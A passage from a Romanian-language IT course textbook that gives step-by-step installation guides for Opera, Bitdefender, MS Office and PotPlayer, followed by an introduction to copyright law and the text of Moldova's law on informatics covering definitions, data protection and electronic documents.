Pasul 12: Dupa instalare browser-ul Opera in limba romana va porni imediat, afisand
pagina de start;
De acum incolo poti folosi browser-ului Opera in limba romana pe calculatorul tau. Printre cele
mai interesante facilitati ale browser-ului Opera se numara "Opera Turbo" pentru accelerarea
afisarii paginilor web, previzualizarea paginilor web doar prin trecerea cu cursorul mouse-ului
prin fata tab-urilor superioare si desigur posibilitatea de a descarca teme si aplicatii specifice
pentru browser-ul Opera. Mai multe detalii despre facilitatile browser-ului Opera instalat pe
calculatorul tau gasesti la http://www.opera.com/browser/features/.
Instalare antivirus - Bitdefender 2016
1. Dezinstalati de pe computer toate celelalte programe de securitate instalate.
a) Rulati instrumentul de dezinstalare Bitdefender pentru a elimina orice fisiere anterioare
legate de Bitdefender: http://www.bitdefender.com/uninstall
Profesor: ANDRIAN DASCAL
126
b) Indepartati orice alt software de securitate pe care l-ati instalat pe sistem, utilizand pasii
de dezinstalare oferiti de producator. Acum reporniti sistemul și continuati cu instalarea
Bitdefender 2016.
2. Instalati Bitdefender 2016 pe sistemul dumneavoastra.
a) Accesati contul dumneavoastra Bitdefender Central. Daca nu aveti un cont deja, va
rugam sa va inscrieti pentru unul.
b) Selectati panoul Dispozitivele mele.
c) In fereastra Dispozitivele mele, faceti click pe Instalare Bitdefender.
d) Alegeti Windows, apoi alegeti una dintre cele doua optiuni disponibile:
Vreti sa instalati Bitdefender pe acest dispozitiv.
Selectati Bitdefender Total Security 2016 apoi faceti clic pe Descarcare pentru a
continua.
Vreti sa instalati Bitdefender pe un alt dispozitiv.
Selectati Bitdefender Total Security 2016 si introduceti o adresa de e-mail in campul
corespunzator, apoi faceti click pe TRIMITE.
e) Asteptati finalizarea descarcarii, apoi executati programul de instalare (click dreapta pe
fisierul pe care l-ati salvat si selectati Run as administrator) Procesul de instalare de
Bitdefender 2016 va incepe pe computer.
Acum, trebuie doar sa urmati instructiunile de pe ecran pentru a finaliza instalarea.
Profesor: ANDRIAN DASCAL
127
12.2 Instalare MS Office
Instalarea Office 2007
Puteți instala Office 2007 de pe un CD sau descărcându-l. După ce îl instalați, trebuie să-l
activați în termen de 30 de zile.
1. Introduceți CD-ul Office 2007 în unitate. Dacă expertul de instalare nu pornește automat,
navigați la unitatea de CD și faceți clic pe SETUP.EXE.
2. Când vi se solicită, introduceți cheia de produs.
Puteți găsi cheia de produs pe eticheta în cazul CD-uri sau alte ambalaj. Dacă aveți nevoie de
ajutor, consultați găsiți cheia de produs pentru Office 2007 sau căutați un mesaj de eroare.
3. Citiți și acceptați Termenii licenței pentru software Microsoft, apoi faceți clic pe Continuare.
4. Urmați instrucțiunile și, după ce se instalează Office, faceți clic pe Închidere.
Profesor: ANDRIAN DASCAL
128
Activarea Office 2007
Va trebui să activați Office pentru a menține programele Office complet funcționale.
1. Pentru a activa din Excel, Word, PowerPoint și Access:
- Faceți clic pe butonul Microsoft Office > Opțiuni > Activare Microsoft Office.
2. Pentru a activa din orice alt produs Office:
- Faceți clic pe Ajutor > Activare produs.
Pentru ajutor la activarea Office 2007, contactați asistența.
Link-uri pentru instalarea altor versiuni de MS Office
Instalare MS Office 2010
https://support.office.com/ro-ro/article/Instalarea-Office-2010-1b8f3c9b-bdd2-4a4f-8c88-
aa756546529d?ui=ro-RO&rs=ro-RO&ad=RO&ocmsassetID=1b8f3c9b-bdd2-4a4f-8c88-
aa756546529d
Instalare MS Office 2013
https://support.office.com/ro-ro/article/Descărcați-și-instalați-sau-să-reinstalați-Office-
2013-pe-un-PC-sau-Office-pentru-Mac-2011-7c695b06-6d1a-4917-809c-
98ce43f86479?ui=ro-RO&rs=ro-RO&ad=RO
Instalare MS Office 2016
https://support.office.com/ro-ro/article/Descărcați-și-instalați-sau-reinstalați-Office-365-
sau-Office-2016-pe-PC-sau-pe-Mac-4414eaaf-0478-48be-9c42-23adc4716658?ui=ro-
RO&rs=ro-RO&ad=RO
12.3 Instalare programe multimedia.
Instalare PotPlayer
Pasul 1. Acceseaza pagina de download PotPlayer – player multimedia, la adresa
http://www.videohelp.com/tools/PotPlayer si apasa link-ul de descarcare Download from
our site (direct link);
Pasul 2. Vei observa aparitia managerului de descarcare in partea inferioara a paginii.
Apasa butonul Run pentru a descarca si rula automat procesul de instalare al programului
gratuit PotPlayer in calculatorul tau;
Pasul 3. Pentru a continua procesul de instalare al programului gratuit PotPlayer, apasa
butonul Next;
Pasul 4. PotPlayer va alege in mod automat elementele potrivite si necesare. Avanseaza
catre urmatorul pas printr-un simplu click pe butonul Next;
Pasul 5. In functie de preferinte si nevoi, prin actionarea butonului Browse poti alege o
alta destinatie de instalare a programului gratuit PotPlayer in calculatorul tau (aceasta
actiune nu este obligatorie; recomandam mentinerea setarii predefinite). Continua catre
instalarea propriu-zisa a programului, apasand butonul Install;
Pasul 6. Selecteaza din meniul de tip cascada tipul sistemului audio pe care-l utilizezi,
apoi actioneaza butonul Ok;
Pasul 7. In acest moment, player-ul multimedia gratuit PotPlayer este instalat in
calculatorul tau si valabil spre utilizare. Apasa butonul Next pentru a continua;
Pasul 8. Actioneaza butonul Finish pentru a inchide fereastra procesului de instalare;
Pasul 9. PotPlayer poate fi accesat cu multa usurinta si rapiditate direct prin intermediul
scurtaturii PotPlayer, creata in mod automat pe desktop-ul calculatorului tau cu sistem de
operare Windows;
Notă: Aplicațiile multimedia utilizate pe PC presupun următoarele proceduri de instalare:
- Alegerea limbii de lucru a aplicației;
- Acceptarea termenilor de licență;
- Includerea codului de licență;
- Alegerea condițiilor de lucru;
- Finalizarea instalării;
Profesor: ANDRIAN DASCAL
129
14. Respectarea cadrului normativ-juridic referitor la protejarea
proprietății intelectuale în domeniul informaticii.
Obiective:
1. Studierea bazelor dreptului informatic;
2. Analizarea legislației naționale și referitoare la dreptul de autor, marcă, licență, denumire de
origine;
3. Stabilirea tipurilor de licențe.
14.1 Dreptul informatic
Drepturile de autor sau copyright reprezintă ansamblul prerogativelor de care se bucură
autorii cu referire la operele create; instituția dreptului de autor este instrumentul de protecție a
creatorilor și operelor lor.
Operele literare și artistice sunt protejate de „Convenția de la Berna pentru protecția Operelor
Literare și Artistice‖, care datează din 1886, fiind revizuită în 1971.
După Convenția de la Berna nu mai este necesară indicarea faptului că o operă este protejată
de drepturile de autor atât timp cât „proprietatea intelectuală a unei opere literare, artistice sau
științifice corespunde autorului pentru simplul fapt că el a creat-o‖ și „sunt considerate obiecte
ale proprietății intelectuale toate creațiile originale literare, artistice și științifice exprimate prin
orice mediu și pe orice suport, tangibile sau intangibile, cunoscute acum sau care se vor inventa
în viitor‖.
În lumea digitală se aplică aceleași legi ale proprietății intelectuale și drepturilor de autor ca și
pentru toate celelalte creații originale.
În martie 2002 a intrat în vigoare Tratatul OMPI pentru Dreptul de Autor (WCT) și în mai
Tratatul OMPI pentru Interpretare și Fonograme (WPPT).
Ambele „Tratate ale Internetului‖ (cum sunt cunoscute) au fost realizate în 1996 de
Organizația Mondială a Proprietății Intelectuale. Astfel este actualizată și completată Convenția
de la Berna și se introduc elementele societății digitale. Într-o perioadă de 6 ani (1996 - 2002), se
realizează ratificarea acestor noi tratate de 30 de țări, minimul cerut de Organizația Națiunilor
Unite, pentru punerea sa în aplicare.
12.2 Legislația națională referitoare la dreptul de autor
DISPOZIŢII GENERALE
Art.1. - Prezenta lege stabileşte principalele reguli şi condiţii de activitate în domeniul
informaticii în Republica Moldova, drepturile şi obligaţiile statului, ale persoanelor juridice şi
fizice în procesul creării, administrării, utilizării şi întreţinerii sistemelor informatice, principiile
şi măsurile de asigurare a libertăţii şi protecţiei datelor în sistemele informatice, dreptului de
acces la serviciile informatice.
Art.2. - în sensul prezentei legi, se definesc următoarele noţiuni:
a) acces neautorizat - acces la informaţii efectuat cu încălcarea regimului de lucru;
b) bancă de date - totalitatea bazelor de date şi produselor program pentru dirijarea lor;
c) bază de date - colecţie de date, organizată conform unei structuri conceptuale, care descrie
caracteristicile acestor date şi relaţiile dintre entităţile lor componente, destinată unuia sau
mai multor domenii de aplicaţie;
d) date - fapte, noţiuni, fenomene, evenimente, însuşiri, indici, instrucţiuni etc., reprezentate sub
o formă convenţională, adecvată comunicării, interpretării sau prelucrării manuale ori cu
mijloace automate;
e) date publice - date la care accesul public este nelimitat;
Profesor: ANDRIAN DASCAL
130
f) date cu caracter personal - date care permit sub orice formă, direct sau indirect, identificarea
persoanei fizice la care se referă aceste date;
g) date nominative - date al căror ansamblu poate duce la identificarea unei persoane, fără a fi
totuşi recunoscută, fiecare în parte, ca identificator;
h) document electronic - produs informatic prin care se adevereşte sau se preconizează un fapt,
se confirmă un drept, se recunoaşte o obligaţie, se identifică o persoană juridică sau fizică
etc.;
i) echipamente (hardware) - mijloace tehnice destinate sistemelor de calculatoare;
j) informatică - domeniu de activitate care include prelucrarea şi transportul datelor cu ajutorul
sistemelor automatizate de calcul şi mijloacelor de telecomunicaţie;
k) informatizare - ansamblu organizat de acţiuni destinate creării, implementării, întreţinerii şi
perfecţionării sistemelor automatizate de calcul şi transport de date în procesul de colectare,
stocare, prelucrare şi difuzare a informaţiei;
l) flux al datelor - transport de date între constante sau fişiere, efectuat ca urmare a execuţiei
unor instrucţiuni, proceduri, module de program sau programe;
m) operator informatic - persoană juridică capabilă să presteze o gamă largă de servicii
informatice, în condiţii de calitate şi securitate, la nivelul cerinţelor internaţionale;
n) produs informatic - ansamblu de date şi programe obţinute în urma rulării unor programe sau
pachete de programe;
o) produse program (software) - totalitate sau o parte a programelor, procedurilor, regulilor şi
documentelor asociate ale unui sistem de prelucrare a informaţiei;
p) program (program pe calculator) - secvenţă de declaraţii şi instrucţiuni ale unui limbaj de
programare, lansată într-un mediu operaţional al calculatorului, pentru îndeplinirea
anumitelor funcţii ori soluţionarea unor probleme;
q) protecţia datelor - totalitatea procedurilor organizaţional-tehnice şi actelor normative utilizate
pentru a se evita cauzarea oricăror pagube intereselor proprietarilor de date, sistemelor
informatice, precum şi utilizatorilor de informaţii;
r) resursă informaţională - orice element al unui sistem informaţional, necesar pentru
executarea operaţiilor solicitate;
s) reţea informatică (reţea de calculatoare) - ansamblu de noduri de prelucrare a datelor
interconectate în scopul transportului de date;
t) reţea publică de transport de date - reţea informatică ce se utilizează în domeniul public;
u) securitatea datelor - atribut al datelor ce caracterizează siguranţa lor faţă de evenimente ce lear
putea afecta integralitatea;
v) serviciu informatic - serviciu oferit pe piaţă privind întreţinerea produselor program,
echipamentelor şi sistemelor informatice;
w) serviciu informatic public - serviciu informatic prestat prin intermediul reţelei publice de
transport de date;
x) sistem informatic - ansamblu de programe şi echipamente care asigură prelucrarea automată
a datelor;
y) sistem informaţional - sistem de prelucrare a informaţiei, împreună cu resursele
organizaţionale asociate, cum ar fi resursele umane şi tehnice, care furnizează şi distribuie
informaţia;
z) tehnologiile informaţiei - tehnologii specifice informaticii, precum şi acelei părţi a
comunicaţiei aferente traficului informatic în reţelele informatice;
aa) trafic informatic - circulaţie a datelor şi programelor între doi sau mai mulţi utilizatori.
Art.3. - (1) Accesul oricărei persoane juridice şi fizice la serviciile informatice publice şi la
informaţiile ce se conţin în sistemele informatice este asigurat în conformitate cu prevederile
respective ale Constituţiei, prezentei legi şi altor acte legislative.
(2) Sistemele şi reţelele informatice, precum şi resursele informaţionale pot aparţine persoanelor
juridice şi fizice cu titlu de proprietate privată sau publică.
Profesor: ANDRIAN DASCAL
131
Art.4. - (1) Protecţia datelor în cadrul sistemelor şi reţelelor informatice este asigurată în
conformitate cu prevederile respective ale Constituţiei, prezentei legi, altor acte normative.
(2) Persoanele care activează în cadrul sistemelor şi reţelelor informatice sînt obligate să asigure
protecţia datelor.
(3) Se interzice accesul şi conectarea neautorizate la sistemele şi reţelele informatice.
(4) Utilizarea mijloacelor informatice în condiţii nediscriminatorii este garantată pe întreg
teritoriul ţării.
Art.5. - (1) Autoritatea desemnată pentru realizarea politicii Guvernului şi elaborarea strategiei
de dezvoltare a domeniului informaticii este Ministerul Dezvoltării Informaţionale.
(2) Autoritatea desemnată pentru reglementarea activităţii în domeniul informaticii şi realizarea
strategiei de dezvoltare a domeniului informaticii este Agenţia Naţională pentru Reglementare în
Telecomunicaţii şi Informatică.
Art.6. - (1) Relaţiile din domeniul informaticii, nespecificate în prezenta lege, se reglementează
de alte acte normative.
(2) Pentru Republica Moldova, relaţiile internaţionale în domeniul informaticii se reglementează
prin convenţii şi acorduri internaţionale la care aceasta este parte. În cazul în care convenţiile şi
acordurile internaţionale conţin alte norme decît cele prevăzute de legislaţia Republicii Moldova
cu privire la informatică, se aplică prevederile convenţiilor şi acordurilor internaţionale.
ADMINISTRAŢIA PUBLICĂ ÎN DOMENIUL INFORMATICII
Art.7. - Statul susţine informatizarea societăţii ca obiectiv strategic de prim ordin în condiţiile
prevederilor Constituţiei, prezentei legi, altor acte legislative şi ale principiilor general
recunoscute, inclusiv prin actele internaţionale la care Republica Moldova este parte.
Art.8. - (1) Administraţia publică centrală în domeniul informaticii este exercitată de Ministerul
Dezvoltării Informaţionale, care reprezintă Guvernul în organismele internaţionale, coordonează
activitatea internaţională în domeniu, desfăşurată de persoanele juridice şi fizice din Republica
Moldova.
(2) Ministerul Dezvoltării Informaţionale are următoarele atribuţii:
a) elaborează strategia de dezvoltare a domeniului informaticii, organizează dezbateri pe
marginea ei şi o prezintă Guvernului spre aprobare;
b) studiază tendinţele mondiale în domeniu şi actualizează strategia naţională de dezvoltare a
domeniului informaticii;
c) coordonează acţiunile de realizare a strategiei de dezvoltare şi prezintă anual Guvernului
raport asupra stadiului de realizare a strategiei;
d) asigură dezvoltarea coerentă a sistemelor informaţionale ale administraţiei publice în
conformitate cu strategia de dezvoltare a domeniului informaticii;
e) coordonează realizarea sistemelor informatice prin proiecte naţionale, prevăzute în strategia
de dezvoltare;
f) stimulează, prin politici adecvate, dezvoltarea sectorului privat în domeniul tehnologiilor
informaţiei, factor de competitivitate în domeniul informaticii;
g) iniţiază şi avizează elaborarea de standarde naţionale în corespundere cu standardele
internaţionale în domeniul tehnologiilor informaţiei, creează condiţii pentru implementarea
lor în sistemele informaţionale ale administraţiei publice;
h) avizează, din punct de vedere al încadrării în strategia de dezvoltare a domeniului
informaticii, proiectele directoare de informatizare şi caietele de sarcini, conforme acestora,
pentru achiziţiile de produse şi servicii din domeniul tehnologiilor informaţiei destinate
administraţiei publice şi desemnează, după caz, reprezentanţii săi în cadrul comisiilor de
evaluare a licitaţiilor;
i) coordonează crearea reţelelor publice de transport de date, cu respectarea normelor
recomandate de Comunitatea Europeană;
j) atribuie şi gestionează spaţiul de adresare în cadrul reţelelor informatice globale, care
operează pe teritoriul Republicii Moldova;
Profesor: ANDRIAN DASCAL
132
k) urmăreşte corelarea programelor naţionale de cercetări ştiinţifice fundamentale şi aplicate şi
de dezvoltare tehnologică în domeniul tehnologiilor informaţiei, finanţate din fonduri
bugetare şi extrabugetare ori din fonduri ale programelor internaţionale, cu realizarea
strategiei de informatizare a societăţii;
l) desfăşoară şi susţine activităţi de cooperare în domeniul tehnologiilor informaţiei pe plan
internaţional prin participare la proiecte regionale, europene şi mondiale;
m) colaborează cu autorităţile administraţiei publice centrale în domeniul educaţiei pentru
aducerea programelor de învăţămînt în domeniul informaticii în învăţămîntul preuniversitar
şi universitar, precum şi a programelor de instruire continuă a specialiştilor şi utilizatorilor de
informaţii la cerinţele informatizării societăţii;
n) coordonează crearea sistemelor informatice ramurale de interes naţional;
o) elaborează şi avizează proiecte de acte normative cu impact asupra informaticii;
p) controlează modul de aplicare a reglementărilor şi a normelor tehnice în domeniul
tehnologiilor informaţiei;
q) efectuează certificarea calităţii produselor şi serviciilor informatice pentru domeniul public,
asigurînd inspecţia şi controlul acestora.
Art.9. - (1) Agenţia Naţională pentru Reglementare în Telecomunicaţii şi Informatică, denumită
în continuare Agenţie, instituită în conformitate cu Legea nr.842-XIV din 25 februarie 2000
pentru modificarea şi completarea Legii telecomunicaţiilor, este autoritate a administraţiei
publice cu statut de persoană juridică, independentă de operatorii şi de producătorii din
domeniul informaticii.
(2) Funcţiile, drepturile şi obligaţiile Agenţiei, precum şi principiile de administrare, bugetul
Agenţiei, relaţiile ei cu alte autorităţi ale administraţiei publice sînt stabilite de legea menţionată
la alin.(1).
Art.10. - (1) Elaborarea, proiectarea, exploatarea şi întreţinerea tehnică a reţelelor informatice şi
prestarea serviciilor informatice publice se autorizează prin licenţe eliberate de Agenţie
persoanelor juridice din Republica Moldova. În corespundere cu contractele încheiate cu clienţi,
titularul de licenţă este obligat să asigure:
a) accesul necondiţionat al utilizatorilor la serviciile informatice publice dacă aceştia se află în
zona de activitate a titularului de licenţă;
b) calitatea serviciilor prestate;
c) interconectarea la alte reţele informatice publice conform condiţiilor stabilite în licenţă.
(2) Elaborarea şi crearea produselor program, echipamentelor corespunzătoare destinate pentru
export se autorizează prin licenţe eliberate de Agenţie persoanelor juridice din Republica
Moldova.
Art.11. - (1) Produsele program şi echipamentele pentru reţelele informatice publice sînt
importate, furnizate şi comercializate în baza certificatului de conformitate, eliberat de
organismul abilitat pentru certificarea produselor în domeniul telecomunicaţiilor şi informaticii.
(2) Se interzice utilizarea produselor program necertificate pentru prestarea serviciilor
informatice publice.
(3) Se interzice utilizarea echipamentelor necertificate şi nemarcate, precum şi conectarea lor la
reţelele informatice publice.
Art.12. - (1) Finanţarea implementării strategiei de dezvoltare a domeniului informaticii este
efectuată din fondul extrabugetar de informatizare, creat conform art.9 alin.(1) lit.o) din Legea
nr.842-XIV din 25 februarie 2000 pentru modificarea şi completarea Legii telecomunicaţiilor.
(2) Din mijloacele fondului se finanţează lucrările de dezvoltare şi menţinere a infrastructurii
informatizării şi de asigurare a accesului instituţiilor publice la reţelele informatice globale.
(3) Fondul extrabugetar de informatizare este gestionat de Agenţie.
(4) Agenţia atrage la fondul extrabugetar de informatizare fonduri rezultate din cooperările
internaţionale, precum şi fonduri autohtone, inclusiv private.
Profesor: ANDRIAN DASCAL
133
ACCESUL LA INFORMAŢIE ŞI SERVICIILE INFORMATICE
Art.13. - (1) Circulaţia datelor pe teritoriul Republicii Moldova este liberă pentru toţi
participanţii la traficul informatic.
(2) Fluxurile transfrontaliere ale datelor supuse unei prelucrări automatizate sau ale celor
colectate în vederea unei asemenea prelucrări sînt permise în măsura în care nu lezează
drepturile personale, libertăţile şi îndatoririle cetăţeneşti, nu afectează secretul şi
confidenţialitatea informaţiei, cerute de apărarea ordinii de drept în stat şi societate.
Art.14. - (1) Persoanele care creează şi furnizează produse informatice sau care prestează
servicii informatice sînt obligate:
a) să asigure şi să garanteze utilizatorilor de produse şi servicii că acestea nu sînt de natură să
afecteze drepturile omului;
b) să prevadă, în produsul sau în serviciul prestat, modalităţile de apărare a drepturilor
utilizatorului, a libertăţilor individuale;
c) să repare, total sau parţial, după caz, prejudiciul adus persoanelor prin nerespectarea
cerinţelor prevăzute la lit.a) şi b).
(2) Pentru nerespectarea prevederilor indicate la alin.(1) lit.a) şi b), titularii de date şi de reţele
informatice poartă răspundere conform legislaţiei.
Art.15. - (1) Sînt considerate informaţii de categorie specială şi nu pot face obiectul deţinerii şi
prelucrării în baze de date datele cu caracter personal privind originea rasială sau etnică, opiniile
politice, convingerile religioase sau alte convingeri, datele referitoare la sănătate sau viaţa
sexuală a persoanei, precum şi cele referitoare la antecedentele penale. Astfel de date pot fi
prelucrate şi deţinute de organe special constituite şi autorizate pentru aceasta şi care sînt
obligate să ia măsuri şi garanţii corespunzătoare de protecţie şi nedivulgare.
(2) Sînt excluse de la deţinerea şi prelucrarea în baze de date datele ce constituie informaţii
oficiale cu accesibilitate limitată ale altor titulari care au stabilit caracterul lor, cu excepţia celor
autorizate sau obligatorii pentru păstrare potrivit legislaţiei.
[Art.15 al.(2) modificat prin LP66 din 07.04.11, MO110-112/08.07.11 art.299]
(3) Datele de interes public, cu excepţia celor prevăzute la alin.(1) şi (2), pot fi prelucrate şi
deţinute liber, fără restricţii şi obligaţii de natură morală sau materială din partea titularilor de
date, în cadrul obiectului lor de activitate.
Art.16. - (1) Orice persoană este în drept să deţină date, programe şi echipamente, precum şi să
prelucreze date şi programe, cu obţinerea unor produse informatice pentru uz propriu, dacă
aceasta nu contravine prevederilor prezentei legi.
(2) În măsura în care activităţile prevăzute la alin.(1) depăşesc sfera activităţilor admise prin
accesul la bazele de date ale altor titulari, acestea, în mod obligatoriu, urmează a fi aduse în
conformitate cu dispoziţiile ce reglementează fluxul de date.
Art.17. - Transferul de date cu caracter personal către utilizatori din alte ţări nu poate avea loc
decît dacă aceştia asigură un nivel de protecţie a datelor conform legislaţiei şi reglementărilor în
vigoare.
Art.18. - Datele aflate în trafic prin orice mijloace tehnice şi/sau suporturi materiale se bucură,
din punct de vedere juridic, de protecţie similară celei asigurate conform legislaţiei cu privire la
secretul corespondenţei şi convorbirilor telefonice.
Art.19. - (1) Pentru prelucrarea datelor se definesc, în prealabil sau cel mai tîrziu în momentul
colectării acestora, scopurile în care se întreprinde această activitate.
(2) Orice prelucrare a datelor şi utilizare ulterioară a acestora trebuie să se efectueze exclusiv în
scopurile stabilite şi compatibile cu ele.
(3) Prevederile alin.(1) şi (2) nu sînt aplicabile datelor şi prelucrărilor de natură statistică sau
previzională cu caracter general şi local, precum şi celor recunoscute legal ca publice.
Art.20. - (1) Persoanele juridice şi fizice au dreptul să obţină de la titularii bazelor de date, direct
sau pe alte căi de acces, confirmarea că aceştia deţin sau nu date care se referă la persoana
respectivă.
Profesor: ANDRIAN DASCAL
134
(2) Dreptul prevăzut la alin.(1) nu se extinde asupra activităţilor de informatică ce constituie
informaţie oficială cu accesibilitate limitată, precum şi asupra datelor rezultate din asemenea
activităţi.
[Art.20 al.(2) modificat prin LP66 din 07.04.11, MO110-112/08.07.11 art.299]
Art.21. - (1) Persoanele fizice au dreptul să obţină informaţiile cu caracter personal, care se
referă la ele, conţinute în bazele de date. Titularul de date trebuie să dea răspunsul la aceste
solicitări în termen legal, sub o formă inteligibilă şi fără pretenţii materiale.
(2) Persoanele lezate prin înscrierea într-o bază de date a datelor cu caracter personal care se
referă la ele le pot contesta şi, în măsura în care această contestare este întemeiată, titularul de
date este obligat să le şteargă, modifice, completeze sau corecteze.
(3) Persoanele fizice au dreptul să fie informate asupra motivelor pentru care demersurile lor
depuse în conformitate cu alin.(1) şi (2) au fost respinse, precum şi dreptul de a contesta
motivele respingerii.
Art.22. - Persoanele juridice şi fizice au drept de acces la datele publice, precum şi la
metodologia de definire a indicatorilor utilizaţi în colectarea şi prelucrarea informaţiei publice, a
clasificatoarelor şi nomenclatoarelor utilizate.
Art.23. - (1) Informaţiile atribuite la secret de stat, la care accesul este limitat, precum şi modul
de acces, de utilizare, de acumulare, de protejare a acestora şi lista persoanelor care au acces la
aceste informaţii sînt reglementate de legislaţia cu privire la secretul de stat.
[Art.23 al.1) modificat prin LP66 din 07.04.11, MO110-112/08.07.11 art.299]
(2) Nu poate fi limitat accesul la datele:
a) care stabilesc statutul juridic al persoanelor juridice, drepturile, libertăţile şi obligaţiile
persoanelor fizice şi procedurile realizării acestor drepturi şi libertăţi;
b) cu privire la situaţiile excepţionale ecologice, meteorologice, sanitaro-epidemiologice şi altă
informaţie necesară pentru asigurarea funcţionării obiectelor de producţie, securităţii
populaţiei;
c) care reprezintă surse de cunoştinţe acumulate în sistemele informatice din sferele
învăţămîntului, ocrotirii sănătăţii, ştiinţei, culturii şi jurisprudenţei.
PROTECŢIA ŞI SECURITATEA DATELOR
Art.24. - Autorităţile administraţiei publice care au colectat informaţia sînt obligate să o
furnizeze, la solicitare, celorlalte autorităţi ale administraţiei publice, în conformitate cu
legislaţia.
Art.25. - Bazele de date se organizează conform criteriului calităţii şi securităţii datelor ce le
conţin, indiferent de faptul că ele sînt ţinute pentru păstrare şi consultare internă sau că din
acestea se furnizează produse informatice transmise unor terţi, inclusiv pe cale neinformatică.
Art.26. - (1) În aplicarea art.25, la bazele de date din domeniul public se desemnează
responsabili pentru prelucrarea datelor.
(2) Titularii de date care nu aparţin domeniului public, dar care stochează, prelucrează, difuzează
sau utilizează date ce pot intra în categoria celor cu caracter personal sau a datelor nominative
trebuie să desemneze responsabili pentru prelucrarea datelor.
Art.27. - Titularul bazelor de date protejează, prin măsuri adecvate, datele colectate,
echipamentele şi produsele program utilizate pentru administrarea acestora, asigurînd securitatea
datelor împotriva riscurilor de pierdere, distrugere, precum şi împotriva folosirii neautorizate
sau divulgării.
Art.28. - (1) Persoanele care activează în cadrul sistemelor şi reţelelor informatice sînt obligate
să asigure protecţia şi confidenţialitatea datelor, cu excepţia celor care sînt determinate ca date
publice.
(2) În scopul asigurării protecţiei datelor şi evitării infracţiunilor ce ţin de domeniul
informaticii, se interzice:
a) elaborarea şi instalarea în reţelele informatice a produselor program ce pot modifica,
deteriora, distruge datele, produsele program şi echipamentele;
Profesor: ANDRIAN DASCAL
135
b) pătrunderea neautorizată în sistemele şi reţelele informatice publice sau private pentru a
capta, memora, prelucra sau difuza date şi programe ori pentru a modifica, deteriora,
distruge date, programe şi echipamente;
c) deturnarea datelor, perturbarea programelor ori falsificarea mesajelor sau transmiterea
datelor eronate în scopul deranjamentului fluxului de date sau creării unei stări de
neîncredere între participanţii la circuitul informatic;
d) pătrunderea neautorizată şi cu intenţie în sistemele şi reţelele informatice publice sau
private, chiar neurmată de ascultarea, înregistrarea sau utilizarea în interese personale ori în
interesele altor persoane a datelor culese, precum şi pentru obţinerea unui alt folos.
(3) În scopul asigurării securităţii naţionale, organele abilitate au drept de acces la resursele
informaţionale din sistemele informatice publice sau private. În procesele penale, organele
menţionate pot, în baza mandatului emis de procuror, intercepta reţelele informatice, utilizînd
aparatajul tehnic al proprietarului sistemului informatic.
DREPTUL DE PROPRIETATE ASUPRA PRODUSELOR INFORMATICE
Art.29. - (1) Obiecte ale dreptului de proprietate în domeniul informaticii pot fi:
a) resursele informaţionale şi datele, cum ar fi: băncile de date, bazele de date, fişierele textuale,
grafice şi audiovizuale, precum şi părţi de sine stătătoare ale acestora;
b) sistemele informatice.
(2) Subiecte ale dreptului de proprietate în domeniul informaticii pot fi statul - prin autorităţile
administraţiei publice, precum şi persoanele juridice şi fizice.
(3) Obiectele dreptului de proprietate în domeniul informaticii, create în urma finanţării de la
bugetul de stat, se consideră bunuri publice. Bunul public poate fi transmis şi utilizat în temeiul
contractului încheiat cu autoritatea abilitată de Guvern.
(4) Proprietarul produselor informatice are dreptul de a autoriza persoane care să posede,
utilizeze şi/sau să administreze aceste produse, fiind în drept să efectueze orice operaţiune legală
cu acestea şi în privinţa acestora.
Art.30. - (1) Dreptul de proprietate asupra produsului informatic îl obţin:
a) creatorul - în urma creării produsului informatic cu forţe proprii şi pe cont propriu;
b) persoana care a făcut comandă de creare a produsului informatic şi a finanţat toate lucrările
aferente creării acestuia - în baza contractului încheiat cu creatorul produsului informatic;
c) persoana juridică sau fizică ce intenţionează să folosească programul sau baza de date - în
baza contractului încheiat cu proprietarul produsului informatic;
d) moştenitorii şi alţi succesori de drepturi ai proprietarului - conform legislaţiei.
(2) Dreptul de proprietate asupra datelor noi, obţinute în procesul prelucrărilor din cadrul
sistemului informatic, se stipulează în contractul dintre proprietarul resurselor informaţionale şi
al datelor şi proprietarul sistemului informatic. Dacă această stipulare lipseşte în contractul dintre
părţi, atunci dreptul de proprietate asupra acestor date aparţine proprietarului sistemului
informatic.
(3) Dreptul de proprietate asupra produselor informatice se protejează de către legislaţia cu
privire la proprietate.
DOCUMENTUL ELECTRONIC
Art.31. - (1) Redactarea, păstrarea, prelucrarea, selecţionarea şi difuzarea datelor se realizează
cu mijloace specifice tehnologiilor informaţiei sub denumirea de documente electronice, care se
completează cu obligaţiile asumate de părţi, precum şi cu mijloacele de probaţiune a acestor
obligaţii stabilite de legislaţie.
(2) Se recunoaşte ca probă materială sau document electronic orice reproducere prin mijloace
automate a datelor numerice, textelor, graficelor, imaginilor, înregistrărilor de sunete sau voce
dacă completarea lor a fost efectuată prin folosirea mijloacelor tehnice care exclud accesul
neautorizat şi permit păstrarea lor în condiţiile stabilite.
Profesor: ANDRIAN DASCAL
136
Art.32. - Documentele electronice trebuie prezentate într-o formă care să permită citirea şi
prelucrarea lor automată de către persoanele interesate. Pentru a fi recunoscute juridic,
documentele electronice trebuie să corespundă cerinţelor de ordin structural, stabilite de
legislaţie.
Art.33. - Documentele electronice vor fi prevăzute cu semnătură electronică, care constă într-un
cod informatic ce permite identificarea emitentului, constatarea autenticităţii conţinutului
documentului, integrităţii datelor stocate şi transmise, precum şi cu data calendaristică. La
alcătuirea semnăturii electronice se pot aplica şi metode criptografice.
Art.34. - Documentul electronic prevăzut cu semnătură electronică este echivalent cu
documentul cu semnătură manuală, atît în ceea ce priveşte efectele sale de fond, cît şi cele
procedurale. Dacă datele din documentul manual şi cel electronic nu corespund, se consideră
autentice datele din documentul manual.
Art.35. - Obţinerea, stocarea, păstrarea, prelucrarea, selecţionarea şi difuzarea documentelor
electronice trebuie să se efectueze cu respectarea regulilor de conservare, care să asigure:
a) conformitatea cu informaţiile ce stau la originea înregistrărilor;
b) protecţia datelor împotriva oricărei distrugeri sau înlocuiri neautorizate;
c) caracterul public sau privat, inclusiv accesibilitatea limitată în măsură în care se referă la
asemenea categorii de date.
[Art.35 lit.c) modificată prin LP66 din 07.04.11, MO110-112/08.07.11 art.299]
Art.36. - Părţile care participă ca operatori informatici la realizarea circuitului informaţiilor,
responsabilii de date şi pentru prelucrarea lor, precum şi utilizatorii de informaţii sînt datori să
colaboreze, să coordoneze acţiunile lor şi să ţină cont de informaţia primită la realizarea
măsurilor în vederea instaurării unei atmosfere de responsabilitate în funcţionarea structurilor
informatizate şi a bazelor de date aferente acestora, în păstrarea şi utilizarea datelor şi
documentelor electronice, în constituirea şi folosirea ireproşabilă a reţelelor de calculatoare şi
